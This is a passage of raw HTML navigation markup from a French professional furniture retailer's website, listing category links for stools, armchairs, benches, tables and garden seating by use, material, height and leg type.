href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li><a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li><a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/113-dossier-de-tabouret"><b><span class="fa fa-angle-right"></span> Dossier </b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li><a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li><a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul><li><a href="https://www.100chaises.fr/138-pieds-de-tabouret"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li><a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li><a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/117-tabourets-reglages"><b><span class="fa fa-angle-right"></span> Réglages</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li><a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/463-fauteuil-ou-chauffeuse-assise-garnie-habillage-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/464-fauteuil-chauffeuse-avec-coussin-assise">Avec coussin</a></li><li><a href="https://www.100chaises.fr/399-fauteuil-assise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/401-fauteuil-chauffeuse-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/461-fauteuil-chauffeuse-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/403-fauteuil-chauffeuse-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/460-fauteuil-chauffeuse-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/395-fauteuil-chauffeuse-assise-metal-assise-acier">Acier</a></li><li><a href="https://www.100chaises.fr/397-fauteuil-chauffeuse-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/416-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/400-fauteuil-chauffeuse-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/462-fauteui-chauffeuses-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/392-fauteuil-chauffeuse-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/393-fauteuil-chauffeuses-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/398-fauteuil-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/394-fauteuil-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/379-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/384-fauteuil-pietement-acier-ou-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/404-fauteuil-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/470-fauteuil-pietement-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/380-fauteuil-pietement-bois">Bois</a></li><li><a href="https://www.100chaises.fr/381-pietement-fauteuil-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/383-pietement-fauteuil-acier-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/566-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/386-fauteuil-pietement-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/388-pietement-fauteuil-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/382-fauteuil-pietement-inox">Inox</a></li><li><a href="https://www.100chaises.fr/567-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/385-fauteuil-pietement-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/191-fauteuils-chauffeuses-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs d&#039;assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/192-fauteuil-chauffeuse-hauteur-assise-basse">Basse</a></li><li><a href="https://www.100chaises.fr/193-fauteuil-chauffeuse-assise-hauteur-standard">Standard</a></li></ul><li><a href="https://www.100chaises.fr/552-fauteuil-chauffeuse-type-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/553-fauteuil-chauffeuse-4-pieds-quatre-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/554-fauteuil-pietement-colonne-centrale-pieds-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/555-fauteuil-empilable-fauteuils-empilables">Empilable</a></li><li><a href="https://www.100chaises.fr/557-fauteuils-pieds-fantaisie-fauteuil-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/558-fauteuils-pietement-luge-pieds-luge">Luge</a></li><li><a href="https://www.100chaises.fr/559-fauteuils-pieds-pivotants-pietement-pivotant">Pivotant</a></li><li><a href="https://www.100chaises.fr/560-fauteuils-pieds-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/556-fauteuil-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre">Banquettes - bancs - poufs</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/170-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/174-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/171-banquette-banc-siege-sur-poutre-pour-hotel-restaurant-cafe">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/173-banquette-banc-seige-sur-poutre-pour-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/172-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/176-banquette-banc-siege-sur-poutre-pour-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/179-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/500-accueil-contract-zone-d-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/499-banquette-banc-siege-sur-poutre-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/180-banquette-banc-poutre-siege-sur-poutre-pour-chr-bistrot-cuisine">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/182-banquette-banc-cuisine-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/266-banquette-banc-poutre-siege-sur-poutre-pour-exterieur-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/498-banquette-banc-poutre-siege-sur-poutre-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/181-banquette-banc-poutre-seige-sur-poutre-salon-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/159-banquette-banc-siege-sur-poutre-caracteristique-type"><b><span class="fa fa-angle-right"></span> Caractéristiques</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/160-banquette-banc-siege-sur-poutre-2-places">2 places</a></li><li><a href="https://www.100chaises.fr/161-banquette-banc-siege-sur-poutre-3-places">3 places</a></li><li><a href="https://www.100chaises.fr/162-banquette-banc-siege-sur-poutre-4-places">4 places</a></li><li><a href="https://www.100chaises.fr/505-5-places-et-">5 places et +</a></li><li><a href="https://www.100chaises.fr/166-canape-banquette">Canapé - Banquette</a></li><li><a href="https://www.100chaises.fr/165-banquette-banc-module-courbe">Courbe</a></li><li><a href="https://www.100chaises.fr/164-banquette-banc-module-angle">D&#039;angle</a></li><li><a href="https://www.100chaises.fr/561-banquette-dossier-dos-a-dos">Dos à dos</a></li><li><a href="https://www.100chaises.fr/163-banquette-droite-banc-droit-module-droit">Droit(e)</a></li><li><a href="https://www.100chaises.fr/169-banquette-banc-poutre-siege-sur-poutre-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/168-banquette-siege-sur-poutre-ensemble-mobulable-assise-modulable">Modulable</a></li><li><a href="https://www.100chaises.fr/506-pouf-repose-pieds-poufs-carre-poufs-rond-poufs-geant">Pouf</a></li><li><a href="https://www.100chaises.fr/507-bancs-poutre-sieges-sur-poutre-caracteristiques">Sièges sur poutre</a></li></ul><li><a href="https://www.100chaises.fr/486-banquette-banc-poutre-siege-sur-poutre-avec-ou-sans-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/487-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/488-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/153-hauteurs-assises"><b><span class="fa fa-angle-right"></span> Hauteurs assises</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/154-bancs-banquettes-poufs-assise-basse">Basse - H.35</a></li><li><a href="https://www.100chaises.fr/485-banquette-hauteur-assise-mi-haute-65-cm">Mi-haute - H.65</a></li><li><a href="https://www.100chaises.fr/155-banc-banquette-pouf-assise-standard-hauteur-45-cm">Standard - H.45</a></li></ul><li><a href="https://www.100chaises.fr/366-banquette-banc-poutre-siege-sur-poutre-assise-materiaux"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/490-banquette-banc-poutre-assise-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/495-banquette-banc-poutre-siege-sur-poutre-assise-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/496-banquette-banc-poutre-siege-sur-poutre-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/374-banquette-banc-poutre-assise-garnie-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/376-banquette-banc-poutre-assise-cuir-synthetique-simili-cuir">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/497-banquette-banc-poutre-siege-sur-poutre-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/378-banquette-banc-poutre-siege-sur-poutre-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/489-banquette-banc-poutre-siege-sur-poutre-assie-simple-bois-metal">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/372-banquette-banc-poutre-siege-sur-poutre-assise-metal-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/491-banquette-banc-poutre-siege-sur-poutre-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/492-banquette-banc-poutre-siege-sur-poutre-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/494-banquette-banc-poutre-seiges-sur-poutre-assise-autre-materiau">Autre…</a></li><li><a href="https://www.100chaises.fr/367-banquette-banc-poutre-siege-sur-poutre-assise-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/368-banquette-banc-poutre-assise-en-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/373-banquette-bans-poutre-siege-sur-poutre-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/369-banquette-banc-poutre-siege-sur-poutre-assise-stratifie">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/359-banquette-banc-siege-sur-poutre-finition-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/364-banquette-banc-poutre-siege-sur-poutre-pietement-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/502-banquette-banc-siege-sur-poutre-pietement-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/360-banquette-banc-poutre-pietement-bois-massif">Bois</a></li><li><a href="https://www.100chaises.fr/361-banquett-banc-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/363-banquette-banc-siege-sur-poutre-pietement-metal-acier-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/365-banquette-banc-pietement-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/60-tables">Tables</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/100-tables-destination-professionnels-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/104-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/101-table-cafe-hotel-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/103-table-de-collectivites-cafeteria-snack-self-service">Collectivités</a></li><li><a href="https://www.100chaises.fr/481-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/106-table-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/72-lieux-tables-table-pour-cuisine-salle-a-manger-salon-bureau"><b><span class="fa fa-angle-right"></span> Pièce - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/81-table-pour-zone-d-attente-accueil-contract">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/472-boutique-lieu-de-vente-magasin-galerie-centre-commercial">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/77-table-de-bureau-table-pour-chambre">Bureau - chambre</a></li><li><a href="https://www.100chaises.fr/73-table-pour-bar-hotel-cafe-restaurant-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/76-table-de-cuisine-snack-ilot-central">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/79-table-exterieur-table-terrasse-table-jardin">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/80-table-interieur-cuisine-salle-a-manger-salon-bureau-chambre">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/471-table-salle-de-reunion">Salle de réunion</a></li><li><a href="https://www.100chaises.fr/75-table-de-salle-a-manger-table-reception-diner-convivialite">Salle à manger</a></li><li><a href="https://www.100chaises.fr/74-table-de-salon-lounge-table-basse">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/89-plateaux-formes-tables-formes"><b><span class="fa fa-angle-right"></span> Formes - plateaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/475-plateaux-de-tables-autres-formes">Autre forme</a></li><li><a href="https://www.100chaises.fr/90-table-carree-plateau-carree">Carré</a></li><li><a href="https://www.100chaises.fr/91-table-ovale-plateau-ovale">Ovale</a></li><li><a href="https://www.100chaises.fr/92-table-rectangulaire-plateau-rectangulaire">Rectangulaire</a></li><li><a href="https://www.100chaises.fr/93-table-ronde-plateau-rond">Ronde</a></li><li><a href="https://www.100chaises.fr/474-plateau-de-table-sur-mesure-finitions-matieres-couleurs">Sur-mesure</a></li></ul><li><a href="https://www.100chaises.fr/65-types-de-tables-styles"><b><span class="fa fa-angle-right"></span> Types</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/66-tables-consoles-pour-entree">Console</a></li><li><a href="https://www.100chaises.fr/68-table-appoint-gueridon-petite-table">D&#039;appoint - guéridon</a></li><li><a href="https://www.100chaises.fr/67-tables-extensibles-tables-avec-rallonges">Extensible - rallonge</a></li><li><a href="https://www.100chaises.fr/665-grande-table-de-reunion">Grande table de réunion</a></li><li><a href="https://www.100chaises.fr/70-mange-debout-table-haute">Mange-debout</a></li><li><a href="https://www.100chaises.fr/69-table-pliante-rabattable">Pliante - rabattable</a></li></ul><li><a href="https://www.100chaises.fr/61-hauteur-de-table"><b><span class="fa fa-angle-right"></span> Hauteurs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/62-tables-basses-table-de-salon">Basse - H.30</a></li><li><a href="https://www.100chaises.fr/64-tables-hautes-mange-debout">Haute - H.110</a></li><li><a href="https://www.100chaises.fr/63-tables-mi-hautes-chaise-haute">Mi-haute - H.90</a></li><li><a href="https://www.100chaises.fr/277-table-hauteur-standard">Standard - H.75</a></li></ul><li><a href="https://www.100chaises.fr/94-tables-et-types-de-pieds"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/274-3-pieds">3 pieds</a></li><li><a href="https://www.100chaises.fr/97-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/95-table-pied-central-table-colonne-centrale">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/473-table-pieds-encastrable-empilable">Encastrable - empilable</a></li><li><a href="https://www.100chaises.fr/99-table-pieds-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/96-table-pieds-luge-table-pieds-traineaux">Luge</a></li><li><a href="https://www.100chaises.fr/413-table-pieds-avec-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/98-pieds-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/316-pietement-materiaux"><b><span class="fa fa-angle-right"></span> Piètement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/321-table-pietement-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/412-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/476-pietement-table-autre-finition">Autre…</a></li><li><a href="https://www.100chaises.fr/317-table-pietement-bois-massif-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/318-table-pietement-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/320-table-pietement-metal-chrome">Chromé</a></li><li><a href="https://www.100chaises.fr/319-table-pietement-metal-inox-acier-inox">Inox</a></li><li><a href="https://www.100chaises.fr/322-plastique">Plastique</a></li></ul><li><a href="https://www.100chaises.fr/323-tables-plateaux-materiaux"><b><span class="fa fa-angle-right"></span> Plateaux matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/326-table-plateau-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/570-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/333-table-plateau-revetement-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/324-table-plateau-bois-massif-placage-bois-naturel">Bois</a></li><li><a href="https://www.100chaises.fr/325-table-plateau-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/329-marbre-pierre-naturelle-ceramique-autre">Marbre, pierre naturelle, céramique, autre</a></li><li><a href="https://www.100chaises.fr/332-table-plateau-plastique-pvc-pour-exterieur-jardin-terrasse">Plastique</a></li><li><a href="https://www.100chaises.fr/327-stratifie-hpl-compact">Stratifié HPL - Compact</a></li><li><a href="https://www.100chaises.fr/330-table-plateau-verre">Verre</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/220-terrasse-jardin-pool-house">Terrasse - jardin</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/232-bain-de-soleil"><b><span class="fa fa-angle-right"></span> Bain de soleil</b></a></li><li><a href="https://www.100chaises.fr/508-type-d-assise"><b><span class="fa fa-angle-right"></span> Type d&#039;assise</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/230-banquette-de-jardin">Banquette</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/520-banquette-acier-peint-pour-jardin-terrasse-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/521-banquette-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/522-banquette-assise-autre-materiaux-cordage">Autre…</a></li><li><a href="https://www.100chaises.fr/526-banquette-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/523-banquette-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/527-banquette-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/524-banquette-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/512-chaise-pour-exterieur-jardin-terrasse-pool-house-chr">Chaise</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/516-chaise-acier-peint-pour-terrasse-jardin-pool-house">Acier peint</a></li><li><a href="https://www.100chaises.fr/515-chaise-aluminium-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/519-chaise-matiere-autre-pour-terrasse-jardin-pool-house">Autre…</a></li><li><a href="https://www.100chaises.fr/517-chaise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/514-chaise-plastique-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/518-chaise-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/525-chaise-assise-coussin-textile-hydrofuge-impermeable">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/231-fauteuil-de-jardin">Fauteuil</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/529-fauteuil-assise-acier-peint-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/530-fauteuil-assise-aluminium-alu-peint">Aluminium</a></li><li><a href="https://www.100chaises.fr/534-fauteuil-autre-materiaux-cordage-marin">Autre…</a></li><li><a href="https://www.100chaises.fr/533-fauteuil-assise-avec-coussin-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/531-fauteuil-assise-plastique-terrasse-exterieur-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/528-fauteuil-assise-textile-batyline">Textile batyline</a></li><li><a href="https://www.100chaises.fr/532-fauteui-assise-textile-hydrofuge-jardin-terrasse-pool-house">Textile hydrofuge</a></li></ul><li><a href="https://www.100chaises.fr/229-tabouret-de-jardin">Tabouret</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/537-tabouret-acier-peint-exterieur-jardin-pool-house-terrasse">Acier peint</a></li><li><a href="https://www.100chaises.fr/536-tabouret-aluminium-alu-peint-pour-terrasse-jardin-pool-house">Aluminium</a></li><li><a href="https://www.100chaises.fr/535-tabouret-autres-matieres-cordages-marins">Autres…</a></li><li><a href="https://www.100chaises.fr/539-tabouret-avec-coussin-assise-pour-terrasse-jardin-pool-house">Avec coussin</a></li><li><a href="https://www.100chaises.fr/538-tabouret-plastique-pvc-pour-jardin-terrasse-pool-house">Plastique</a></li><li><a href="https://www.100chaises.fr/540-tabouret-assise-textile-batyline-pour-terrasse-jardin-pool-house">Textile batyline</a></li><li><a href="https://www.100chaises.fr/541-tabouret-assise-hydrofuge-impermeable-pour-terrasse-jardin">Textile hydrofuge</a></li></ul></ul><li><a href="https://www.100chaises.fr/221-jardin-accoudoirs"><b><span class="fa fa-angle-right"></span> 